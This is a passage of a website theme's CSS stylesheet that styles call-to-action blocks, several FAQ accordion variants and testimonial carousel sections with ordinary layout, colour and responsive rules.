.call-to-action-four .outer-box .btn-style-one:hover {
  color: var(--theme-color-light);
}
@media (max-width: 1199.98px) {
  .call-to-action-four .outer-box .btn-style-one {
    margin-top: 30px;
  }
}

/*** 

====================================================================
    Call To Action Five
====================================================================

***/
.call-to-action-five {
  position: relative;
  background-color: var(--bg-theme-color1);
  min-height: 250px;
}
.call-to-action-five .outer-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: var(--theme-color1);
  padding: 66px 0;
}
@media (max-width: 1199.98px) {
  .call-to-action-five .outer-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center;
  }
}
.call-to-action-five .outer-box .image {
  position: absolute;
  left: -320px;
  top: 0;
}
@media (max-width: 1199.98px) {
  .call-to-action-five .outer-box .image {
    display: none;
  }
}
.call-to-action-five .outer-box .sec-title {
  margin-bottom: 0;
  padding-left: 395px;
}
@media (max-width: 1199.98px) {
  .call-to-action-five .outer-box .sec-title {
    padding-left: 0;
    margin-bottom: 20px;
  }
}
.call-to-action-five .outer-box .sec-title .icon {
  position: absolute;
  left: 255px;
  top: 50%;
  width: 89px;
  height: 89px;
  font-size: 32px;
  border-radius: 89px;
  background: #F2F3F5;
  margin-top: -44px;
  color: var(--theme-color2);
  line-height: 89px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
@media (max-width: 1199.98px) {
  .call-to-action-five .outer-box .sec-title .icon {
    position: relative;
    left: 0;
    top: 0;
    margin-top: 0;
    display: inline-block;
    margin-bottom: 10px;
  }
}
.call-to-action-five .outer-box .sec-title .title {
  color: var(--theme-color-light);
  margin-bottom: 0;
}
.call-to-action-five .outer-box .btn-style-one {
  background-color: var(--theme-color-light);
  color: var(--theme-color2);
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}
.call-to-action-five .outer-box .btn-style-one:hover {
  color: var(--theme-color-light);
}

/*** 

====================================================================
		FAQ's Sectiom
====================================================================

***/
.faqs-section {
  position: relative;
  padding: 120px 0 70px;
  background-color: var(--theme-color-gray);
}
.faqs-section .icon-flower {
  top: 277px;
  left: -260px;
}
.faqs-section .icon-chat {
  left: -266px;
  top: 484px;
}
.faqs-section .sec-title {
  margin-bottom: 50px;
}
.faqs-section .faq-column {
  margin-bottom: 50px;
}
.faqs-section .faq-column .inner-column {
  position: relative;
  padding: 80px 60px;
  border-radius: 10px;
  background-color: var(--theme-color-light);
}
@media (max-width: 767.98px) {
  .faqs-section .faq-column .inner-column {
    padding: 50px 20px;
  }
}
.faqs-section .image-column .inner-column {
  position: relative;
  padding-left: 55px;
  padding-top: 45px;
  padding-bottom: 70px;
}
@media (max-width: 1199.98px) {
  .faqs-section .image-column .inner-column {
    padding-left: 0;
  }
}
.faqs-section .image-column .inner-column .icon-dots-2 {
  position: absolute;
  left: 0;
  top: 0;
}
@media (max-width: 767.98px) {
  .faqs-section .image-column .inner-column .icon-dots-2 {
    display: none;
  }
}
.faqs-section .image-column .inner-column .icon-arrow-round {
  position: absolute;
  left: 220px;
  bottom: 40px;
  z-index: 2;
}
.faqs-section .image-column .image-1 {
  display: inline-block;
  border: 5px solid var(--theme-color1);
  border-radius: 120px 0 0;
  overflow: hidden;
  margin-bottom: 0;
}
@media (max-width: 575.98px) {
  .faqs-section .image-column .image-1 {
    border-radius: 0;
  }
}
.faqs-section .image-column .image-2 {
  position: absolute;
  right: 0;
  bottom: 0;
  border: 5px solid var(--theme-color1);
  border-radius: 100px 0 0;
  overflow: hidden;
  margin-bottom: 0;
}
@media (max-width: 767.98px) {
  .faqs-section .image-column .image-2 {
    display: none;
  }
}
.faqs-section .image-column .image-box {
  position: relative;
}
.faqs-section .info-box {
  position: absolute;
  right: 50px;
  top: 170px;
  height: 174px;
  width: 174px;
  background-color: var(--bg-theme-color2);
  padding: 40px 20px 20px;
  border-radius: 7px;
  text-align: center;
}
@media (max-width: 767.98px) {
  .faqs-section .info-box {
    right: auto;
    top: auto;
    left: 30px;
    bottom: 0px;
  }
}
.faqs-section .info-box .icon {
  position: absolute;
  top: -70px;
  right: 30px;
}
.faqs-section .info-box .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color-light);
  margin-bottom: 5px;
}
.faqs-section .info-box .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color-light);
}
.faqs-section .info-box .title {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 400;
  color: #FFFFFF;
}

.accordion-box {
  position: relative;
}
.accordion-box .block {
  position: relative;
  margin-bottom: 20px;
}
.accordion-box .block:last-child {
  margin-bottom: 0;
}
.accordion-box .block .acc-btn {
  position: relative;
  font-size: 20px;
  line-height: 28px;
  font-weight: 500;
  color: var(--theme-color1);
  cursor: pointer;
  font-family: var(--title-font);
  background-color: var(--theme-color-gray);
  letter-spacing: -0.8px;
  padding: 15px 20px;
  padding-right: 70px;
  border-radius: 10px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.accordion-box .block .acc-btn .icon {
  position: absolute;
  right: 0px;
  top: 0px;
  height: 58px;
  width: 58px;
  font-size: var(--body-font-size);
  line-height: 58px;
  color: #001778;
  text-align: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.accordion-box .block .acc-btn.active .icon {
  color: var(--theme-color1);
}
.accordion-box .block .acc-btn.active .icon:before {
  content: "\f068";
}
.accordion-box .block .acc-content {
  position: relative;
  display: none;
}
.accordion-box .block .acc-content .content {
  padding: 22px 20px 0;
}
.accordion-box .block .acc-content .content .text {
  margin-bottom: 0;
}
.accordion-box .block .acc-content.current {
  display: block;
}
.accordion-box.style-two .block .acc-btn {
  background-color: var(--theme-color-light);
  padding: 20px 20px;
  padding-right: 60px;
  line-height: 30px;
}
.accordion-box.style-two .block .acc-btn .icon {
  right: 20px;
  top: 20px;
  height: 30px;
  width: 30px;
  font-size: 14px;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
}
.accordion-box.style-two .block .acc-btn.active {
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
}
.accordion-box.style-two .block .acc-btn.active .icon {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}
.accordion-box.style-two .block .acc-content .content {
  padding: 22px 0px 0;
}
.accordion-box.style-three .block {
  background-color: var(--theme-color-light);
  border-radius: 10px;
  margin-bottom: 30px;
}
.accordion-box.style-three .block:last-child {
  margin-bottom: 0;
}
.accordion-box.style-three .block .acc-btn {
  background-color: var(--theme-color-light);
  padding: 20px 30px;
  font-size: 20px;
  line-height: 30px;
}
.accordion-box.style-three .block .acc-btn .icon {
  right: 20px;
  top: 20px;
  height: 30px;
  width: 30px;
  font-size: 14px;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
}
.accordion-box.style-three .block .acc-btn.active {
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
  border-radius: 10px 10px 0 0;
}
.accordion-box.style-three .block .acc-btn.active .icon {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}
.accordion-box.style-three .block .acc-content .content {
  padding: 20px 30px 20px;
}
.accordion-box.style-four .block {
  background-color: var(--theme-color-light);
  border-bottom: 1px solid var(--theme-color-gray);
  margin-bottom: 0px;
}
.accordion-box.style-four .block .acc-btn {
  background-color: transparent;
  padding: 20px 0px;
  padding-right: 20px;
  letter-spacing: -0.8px;
}
.accordion-box.style-four .block .acc-btn .icon {
  right: 0px;
  top: 20px;
  height: 30px;
  line-height: 30px;
  width: auto;
  color: var(--theme-color1);
  background-color: transparent;
}
.accordion-box.style-four .block .acc-btn.active {
  color: var(--theme-color2);
  background-color: var(--theme-color-light);
  border-radius: 10px 10px 0 0;
}
.accordion-box.style-four .block .acc-btn.active .icon {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}
.accordion-box.style-four .block .acc-btn.active .icon:before {
  content: "\f101";
}
.accordion-box.style-four .block .acc-content .content {
  padding: 0px 0px 20px;
}
.accordion-box.style-five .block {
  background: #FFFFFF;
  border: 1px solid #E3E3E3;
  border-radius: 5px;
  margin-bottom: 30px;
}
.accordion-box.style-five .block .acc-btn {
  padding: 20px 30px;
  padding-right: 50px;
  background: #ffffff;
  margin-bottom: 0;
}
.accordion-box.style-five .block .acc-btn .icon {
  right: 10px;
  top: 5px;
}
.accordion-box.style-five .block .acc-content .content {
  margin-top: -10px;
  padding: 0px 30px 20px;
}
.accordion-box.style-five .block.active-block {
  border-color: transparent;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
}
.accordion-box.style-six .block {
  background: #FFFFFF;
  border-radius: 5px;
  margin-bottom: 20px;
}
.accordion-box.style-six .block:last-child {
  margin-bottom: 0;
}
.accordion-box.style-six .block .acc-btn {
  padding: 20px 30px;
  padding-right: 60px;
  background: #ffffff;
  margin-bottom: 0;
}
.accordion-box.style-six .block .acc-btn .icon {
  right: 10px;
  top: 5px;
  color: var(--theme-color1);
}
.accordion-box.style-six .block .acc-btn.active .icon::before {
  content: "\f102";
}
.accordion-box.style-six .block .acc-content .content {
  padding: 0px 30px 30px;
}
.accordion-box.style-six .block.active-block {
  border-color: transparent;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
}
.accordion-box.style-seven .block {
  background: #FFFFFF;
  border-radius: 5px;
  margin-bottom: 20px;
}
.accordion-box.style-seven .block:last-child {
  margin-bottom: 0;
}
.accordion-box.style-seven .block .acc-btn {
  padding: 20px 30px;
  padding-right: 55px;
  background: transparent;
  margin-bottom: 0;
  -webkit-transition: none;
  transition: none;
}
.accordion-box.style-seven .block .acc-btn .icon {
  right: 10px;
  top: 5px;
  color: var(--theme-color1);
}
.accordion-box.style-seven .block .acc-btn.active {
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}
.accordion-box.style-seven .block .acc-btn.active .icon::before {
  content: "\f102";
  color: var(--theme-color-light);
}
.accordion-box.style-seven .block .acc-content .content {
  padding: 0px 30px 30px;
}
.accordion-box.style-seven .block.active-block {
  background-color: var(--bg-theme-color1);
  border-color: transparent;
}
.accordion-box.style-seven .block.active-block .acc-content .content .text {
  color: var(--theme-color-light);
}

/*** 

====================================================================
	FAQ's Sectiom Two
====================================================================

***/
.faqs-section-two {
  position: relative;
  z-index: 2;
}
.faqs-section-two .faq-column {
  z-index: 2;
}
.faqs-section-two .faq-column .inner-column {
  position: relative;
  padding: 80px 60px;
  border-radius: 10px;
  background-color: var(--theme-color-gray);
  border-radius: 10px;
  margin-top: 80px;
}
@media (max-width: 1199.98px) {
  .faqs-section-two .faq-column .inner-column {
    margin-top: 0;
  }
}
@media (max-width: 767.98px) {
  .faqs-section-two .faq-column .inner-column {
    padding: 50px 20px;
  }
}
.faqs-section-two .faq-column .inner-column .sec-title {
  margin-bottom: 50px;
}
@media (max-width: 1199.98px) {
  .faqs-section-two .image-column {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
    margin-top: 50px;
  }
}
.faqs-section-two .image-column .inner-column {
  position: relative;
  margin-right: -220px;
  margin-left: -320px;
}
@media (max-width: 1199.98px) {
  .faqs-section-two .image-column .inner-column {
    margin-left: 0;
    margin-right: 0;
  }
}
.faqs-section-two .image-column .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.faqs-section-two .image-column .image img {
  width: 100%;
}
.faqs-section-two .info-box {
  position: absolute;
  left: 30px;
  bottom: 30px;
  height: 220px;
  width: 300px;
  background-color: var(--bg-theme-color1);
  padding: 20px 30px;
  border-radius: 10px;
}
@media only screen and (max-width: 1699px) {
  .faqs-section-two .info-box {
    left: 30%;
  }
}
@media (max-width: 1199.98px) {
  .faqs-section-two .info-box {
    display: none;
  }
}
.faqs-section-two .info-box .title {
  position: relative;
  color: var(--theme-color-light);
}
.faqs-section-two .info-box .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color-light);
  margin-bottom: 12px;
}
.faqs-section-two .info-box .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color-light);
}
.faqs-section-two .info-box .sub-title {
  color: var(--theme-color-light);
}

/*** 

====================================================================
	FAQ's Sectiom Three
====================================================================

***/
.faqs-section-three {
  position: relative;
}
.faqs-section-three .faq-column {
  z-index: 2;
}
.faqs-section-three .faq-column .inner-column {
  position: relative;
  padding: 80px 60px;
  background-color: var(--theme-color-gray);
  border-radius: 10px;
  margin-top: 80px;
}
@media (max-width: 991.98px) {
  .faqs-section-three .faq-column .inner-column {
    padding: 50px 20px;
    margin-top: 0;
  }
}
.faqs-section-three .faq-column .inner-column .sec-title {
  margin-bottom: 50px;
}
.faqs-section-three .image-column .inner-column {
  position: relative;
  margin-right: -200px;
  margin-left: -320px;
}
@media (max-width: 991.98px) {
  .faqs-section-three .image-column .inner-column {
    margin: 0;
  }
}
.faqs-section-three .image-column .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.faqs-section-three .image-column .image img {
  width: 100%;
}

/*** 

====================================================================
	FAQ's Sectiom Four
====================================================================

***/
.faqs-section-four {
  position: relative;
  padding: 120px 0 70px;
}
.faqs-section-four .faq-column {
  margin-bottom: 50px;
  z-index: 2;
}
.faqs-section-four .faq-column .inner-column {
  position: relative;
  padding: 70px 60px;
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
}
@media (max-width: 767.98px) {
  .faqs-section-four .faq-column .inner-column {
    padding: 50px 20px;
  }
}
.faqs-section-four .faq-column .inner-column .sec-title {
  margin-bottom: 10px;
}
.faqs-section-four .image-column {
  margin-bottom: 50px;
}
.faqs-section-four .image-column .inner-column {
  position: relative;
  padding-top: 53px;
  margin-left: -55px;
}
@media (max-width: 1199.98px) {
  .faqs-section-four .image-column .inner-column {
    margin-left: 0;
  }
}
.faqs-section-four .image-column .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.faqs-section-four .image-column .image img {
  width: 100%;
}

/*** 

====================================================================
	FAQ's Sectiom five
====================================================================

***/
.faq-section-five {
  position: relative;
}
.faq-section-five:before {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 300px;
  width: 100%;
  background-color: var(--theme-color-gray);
  content: "";
}
.faq-section-five .outer-box {
  position: relative;
  padding: 120px 0 70px;
  border: 1px solid #E3E3E3;
  z-index: 3;
  background-color: var(--theme-color-light);
}
@media (max-width: 1199.98px) {
  .faq-section-five .outer-box {
    padding: 70px 0;
  }
}
@media (max-width: 991.98px) {
  .faq-section-five .outer-box {
    border-bottom: 0;
    border-left: 0;
    border-right: 0;
  }
}
.faq-section-five .sec-title {
  margin-bottom: 40px;
}
.faq-section-five .image-column {
  margin-bottom: 50px;
}
.faq-section-five .image-column .inner-column {
  padding-left: 60px;
  margin-right: -50px;
  padding-top: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
@media (max-width: 1199.98px) {
  .faq-section-five .image-column .inner-column {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding-left: 0;
    margin-right: 0;
  }
}
@media (max-width: 767.98px) {
  .faq-section-five .image-column .inner-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.faq-section-five .image-column .inner-column .image-box {
  margin-right: 17px;
  min-width: 260px;
}
@media (max-width: 767.98px) {
  .faq-section-five .image-column .inner-column .image-box {
    margin-right: 0;
    max-width: 100%;
  }
}
.faq-section-five .image-column .inner-column .image-box .image {
  margin-bottom: 21px;
}
.faq-section-five .image-column .inner-column .image-box .image img {
  border-radius: 10px 10px 92px 10px;
  width: 100%;
}
.faq-section-five .image-column .inner-column .image-box .image-2 img {
  border-radius: 10px;
}
@media (max-width: 767.98px) {
  .faq-section-five .image-column .inner-column .image-box .image-2 {
    display: none;
  }
}
.faq-section-five .image-column .inner-column .exp-box {
  background: #333F4D;
  border-radius: 10px 77.5px 10px 10px;
  padding: 42px 10px 35px 110px;
  position: relative;
  border-right: 10px solid var(--theme-color1);
}
.faq-section-five .image-column .inner-column .exp-box .icon-box {
  position: absolute;
  left: 17px;
}
.faq-section-five .image-column .inner-column .exp-box .icon-box .icon {
  display: block;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  background-color: rgba(48, 85, 82, 0.8);
  color: var(--theme-color-light);
  border-radius: 5px;
  font-size: 48px;
}
.faq-section-five .image-column .inner-column .exp-box .title {
  font-size: 27px;
  font-weight: 700;
  color: var(--theme-color-light);
  margin-bottom: 10px;
}
.faq-section-five .image-column .inner-column .exp-box .text {
  font-weight: 500;
  font-size: 20px;
  line-height: 28px;
  letter-spacing: -0.8px;
  color: var(--theme-color-light);
  font-family: var(--title-font);
  margin-bottom: 0;
}
.faq-section-five .content-column {
  margin-bottom: 50px;
}
.faq-section-five .content-column .inner-column {
  padding-left: 60px;
  padding-right: 50px;
}
@media (max-width: 991.98px) {
  .faq-section-five .content-column .inner-column {
    padding: 0;
  }
}

/*** 

====================================================================
	FAQ's Sectiom Six
====================================================================

***/
.faqs-section-six {
  position: relative;
  z-index: 2;
}
.faqs-section-six .faq-column {
  z-index: 2;
}
.faqs-section-six .faq-column .inner-column {
  position: relative;
  padding: 60px 60px;
  border-radius: 10px;
  background-color: var(--theme-color-gray);
  border-radius: 10px;
}
@media (max-width: 767.98px) {
  .faqs-section-six .faq-column .inner-column {
    padding: 50px 20px;
  }
}
@media (max-width: 1199.98px) {
  .faqs-section-six .image-column {
    display: none;
  }
}
.faqs-section-six .image-column .inner-column {
  position: relative;
  padding: 0 80px 40px;
}
@media (max-width: 1199.98px) {
  .faqs-section-six .image-column .inner-column {
    padding: 0;
  }
}
.faqs-section-six .image-column .inner-column::before {
  position: absolute;
  left: 40px;
  bottom: 0;
  width: 222px;
  height: 240px;
  border-bottom: 240px solid var(--theme-color1);
  border-right: 222px solid transparent;
  content: "";
}
.faqs-section-six .image-column .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.faqs-section-six .image-column .image img {
  width: 100%;
}
.faqs-section-six .info-box {
  position: absolute;
  right: 45px;
  bottom: 0px;
  width: 162px;
  height: 162px;
  border-radius: 50%;
  background-color: var(--bg-theme-color1);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  text-align: center;
}
.faqs-section-six .info-box:before {
  position: absolute;
  left: 11px;
  right: 11px;
  top: 11px;
  bottom: 11px;
  border: 1px dashed var(--theme-color-light);
  border-radius: 50%;
  content: "";
}
@media (max-width: 1199.98px) {
  .faqs-section-six .info-box {
    display: none;
  }
}
.faqs-section-six .info-box .count {
  position: relative;
  color: var(--theme-color-light);
  margin-bottom: 0;
}
.faqs-section-six .info-box .text {
  font-weight: 500;
  font-size: 20px;
  line-height: 28px;
  letter-spacing: -0.8px;
  color: var(--theme-color-light);
}

/*** 

====================================================================
	FAQ's Sectiom Seven
====================================================================

***/
.faqs-section-seven {
  position: relative;
  z-index: 2;
}
.faqs-section-seven .outer-box {
  position: relative;
  padding: 120px 0 70px;
  background-color: var(--theme-color-gray);
}
.faqs-section-seven .faq-column {
  margin-bottom: 50px;
}
.faqs-section-seven .faq-column .inner-column {
  position: relative;
  padding: 0 60px;
}
@media (max-width: 767.98px) {
  .faqs-section-seven .faq-column .inner-column {
    padding: 0 20px;
  }
}
.faqs-section-seven .image-column {
  margin-bottom: 50px;
}
@media (max-width: 1199.98px) {
  .faqs-section-seven .image-column {
    display: none;
  }
}
.faqs-section-seven .image-column .inner-column {
  position: relative;
  padding: 140px 60px 0 0;
}
.faqs-section-seven .image-column .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.faqs-section-seven .image-column .image img {
  width: 100%;
}
.faqs-section-seven .info-box {
  position: absolute;
  right: 45px;
  bottom: 0px;
  width: 162px;
  height: 162px;
  border-radius: 50%;
  background-color: var(--bg-theme-color1);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  text-align: center;
}
.faqs-section-seven .info-box:before {
  position: absolute;
  left: 11px;
  right: 11px;
  top: 11px;
  bottom: 11px;
  border: 1px dashed var(--theme-color-light);
  border-radius: 50%;
  content: "";
}
@media (max-width: 1199.98px) {
  .faqs-section-seven .info-box {
    display: none;
  }
}
.faqs-section-seven .info-box .count {
  position: relative;
  color: var(--theme-color-light);
  margin-bottom: 0;
}
.faqs-section-seven .info-box .text {
  font-weight: 500;
  font-size: 20px;
  line-height: 28px;
  letter-spacing: -0.8px;
  color: var(--theme-color-light);
}

/*** 

====================================================================
	Testimonial Section
====================================================================

***/
.testimonial-section {
  position: relative;
  padding: 120px 0 120px;
}
.testimonial-section:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-image: url(../images/icons/dotted-map.png);
}
.testimonial-section .owl-carousel {
  padding-bottom: 50px;
}
.testimonial-section .owl-carousel .owl-nav {
  display: none;
}
.testimonial-section .owl-carousel .owl-dots {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.testimonial-section .owl-carousel .owl-dots .owl-dot {
  height: 10px;
  width: 70px;
  background-color: var(--theme-color-gray);
  border-radius: 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .testimonial-section .owl-carousel .owl-dots .owl-dot {
    width: 30px;
  }
}
.testimonial-section .owl-carousel .owl-dots .owl-dot.active {
  background-color: var(--bg-theme-color1);
}

.testimonial-block {
  position: relative;
  margin-bottom: 30px;
}
.testimonial-block .inner-box {
  position: relative;
  padding: 60px 60px;
  background-color: var(--theme-color-light);
  border: 1px solid #E3E3E3;
  border-radius: 10px;
}
@media (max-width: 575.98px) {
  .testimonial-block .inner-box {
    padding: 40px 30px;
    text-align: center;
  }
}
.testimonial-block .inner-box:hover {
  border: 1px solid var(--theme-color1);
}
.testimonial-block .info-box {
  position: relative;
  padding-right: 100px;
  z-index: 2;
}
@media (max-width: 575.98px) {
  .testimonial-block .info-box {
    padding-right: 0;
  }
}
.testimonial-block .info-box .name {
  margin-bottom: 4px;
}
.testimonial-block .info-box .designation {
  display: block;
  margin-bottom: 8px;
}
.testimonial-block .info-box .rating {
  position: relative;
  font-size: var(--body-font-size);
  z-index: 2;
  line-height: 20px;
  color: #FFBA08;
  margin-bottom: 30px;
}
.testimonial-block .info-box .rating i {
  margin-right: 4px;
}
.testimonial-block .info-box .quote-icon {
  position: absolute;
  right: 0px;
  top: 10px;
  height: 56px;
  width: 56px;
  border: 1px solid var(--theme-color2);
  background-color: var(--theme-color-light);
  border: 1px solid var(--theme-color1);
  border-radius: 50%;
  padding: 2px;
}
@media (max-width: 575.98px) {
  .testimonial-block .info-box .quote-icon {
    position: relative;
    display: inline-block;
    margin-bottom: 20px;
  }
}
.testimonial-block .info-box .quote-icon .icon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 50px;
  width: 50px;
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
  font-size: 24px;
  border-radius: 50%;
}
.testimonial-block .content-box {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 30px 50px 50px 160px;
  min-height: 264px;
}
.testimonial-block .content-box .reason {
  display: block;
  font-size: 18px;
  font-weight: 700;
  color: var(--theme-color-dark);
  font-family: var(--title-font);
}
.testimonial-block .content-box .text {
  position: relative;
  font-size: var(--body-font-size);
  line-height: 30px;
}

/*** 

====================================================================
	Testimonial Section Two
====================================================================

***/
.testimonial-section-two {
  position: relative;
  padding: 120px 0 90px;
}
.testimonial-section-two .owl-carousel {
  position: relative;
  z-index: 3;
}
.testimonial-section-two .owl-carousel .owl-nav {
  position: absolute;
  right: 0;
  top: -120px;
}
@media (max-width: 767.98px) {
  .testimonial-section-two .owl-carousel .owl-nav {
    position: relative;
    top: 0;
    margin-top: 20px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.testimonial-block-two {
  position: relative;
  margin-bottom: 30px;
}
.testimonial-block-two .inner-box {
  position: relative;
  margin-top: 30px;
}
.testimonial-block-two .inner-box:hover .icon {
  background-color: var(--bg-theme-color2);
}
.testimonial-block-two .inner-box:hover .thumb img {
  -webkit-transform: scale(1.168);
          transform: scale(1.168);
}
.testimonial-block-two .content-box {
  position: relative;
  padding: 60px 30px 35px;
  background-color: var(--theme-color-gray);
  border-radius: 10px;
  text-align: center;
}
.testimonial-block-two .content-box .icon {
  position: absolute;
  top: -30px;
  left: 0;
  right: 0;
  margin: 0 auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 60px;
  width: 60px;
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
  border: 2px solid #E3E3E3;
  font-size: 24px;
  border-radius: 50%;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.testimonial-block-two .content-box .rating {
  position: relative;
  font-size: var(--body-font-size);
  z-index: 2;
  line-height: 20px;
  color: #FFBA08;
  margin-bottom: 20px;
}
.testimonial-block-two .content-box .rating i {
  margin-right: 4px;
}
.testimonial-block-two .content-box .text {
  position: relative;
  margin-bottom: 30px;
}
.testimonial-block-two .info-box {
  position: relative;
  display: inline-block;
  text-align: left;
  padding-left: 100px;
  padding-top: 5px;
  z-index: 2;
}
.testimonial-block-two .info-box .thumb {
  position: absolute;
  left: 0;
  top: 0;
  height: 80px;
  width: 80px;
  border-radius: 50%;
  overflow: hidden;
}
.testimonial-block-two .info-box .thumb img {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.testimonial-block-two .info-box .name {
  margin-bottom: 4px;
}
.testimonial-block-two .info-box .designation {
  display: block;
  margin-bottom: 8px;
}

/*** 

====================================================================
	Testimonial Section Three
====================================================================

***/
.testimonial-section-three {
  position: relative;
  padding: 120px 0 90px;
}
.testimonial-section-three .owl-carousel {
  position: relative;
  z-index: 2;
}
.testimonial-section-three .owl-carousel .owl-nav {
  position: absolute;
  right: 0;
  top: -120px;
}
.testimonial-section-three .owl-carousel .owl-nav .owl-next,
.testimonial-section-three .owl-carousel .owl-nav .owl-prev {
  position: relative;
  color: var(--theme-color1);
  border-color: transparent;
}
.testimonial-section-three .owl-carousel .owl-nav .owl-next span,
.testimonial-section-three .owl-carousel .owl-nav .owl-prev span {
  position: relative;
}
.testimonial-section-three .owl-carousel .owl-nav .owl-next::before,
.testimonial-section-three .owl-carousel .owl-nav .owl-prev::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-color: var(--bg-theme-color1);
  opacity: 0.1;
  border-radius: 50%;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.testimonial-section-three .owl-carousel .owl-nav .owl-next:hover,
.testimonial-section-three .owl-carousel .owl-nav .owl-prev:hover {
  color: var(--theme-color-light);
}
.testimonial-section-three .owl-carousel .owl-nav .owl-next:hover:before,
.testimonial-section-three .owl-carousel .owl-nav .owl-prev:hover:before {
  opacity: 1;
}

.testimonial-block-three {
  position: relative;
  margin-bottom: 30px;
}
.testimonial-block-three .inner-box {
  position: relative;
  padding: 38px 30px 30px;
  background-color: var(--theme-color-gray);
  border-radius: 10px;
}
.testimonial-block-three .info-box {
  position: relative;
  text-align: left;
  padding-left: 95px;
  z-index: 2;
  margin-bottom: 20px;
}
.testimonial-block-three .info-box .thumb {
  position: absolute;
  left: 0;
  top: 2px;
  height: 80px;
  width: 80px;
}
.testimonial-block-three .info-box .thumb img {
  border-radius: 10px;
}
.testimonial-block-three .info-box .name {
  margin-bottom: 0px;
}
.testimonial-block-three .info-box .designation {
  display: block;
  margin-bottom: 8px;
}
.testimonial-block-three .info-box .icon {
  position: absolute;
  top: -10px;
  right: -2px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
